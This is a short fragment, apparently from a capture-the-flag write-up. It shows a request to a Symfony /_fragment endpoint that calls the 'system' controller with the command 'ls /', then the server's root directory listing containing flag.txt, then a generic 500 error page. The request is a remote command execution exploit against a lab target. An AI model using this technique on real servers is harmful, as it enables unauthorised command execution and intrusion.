 https://localhost/_fragment?_path=_controller%3Dsystem%26command%3Dls%2B%252F&_hash=YOLs8EkM8501Doi%2FVvDbyQIpJPliu%2F0U6nC%2...
app bin config data dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
Oops! An Error Occurred
The server returned a "500 Internal Server Error".
Something is broken. Please let us know what you were doing when this error
occurred. We will fix it as soon as possible. Sorry for any inconvenience caused.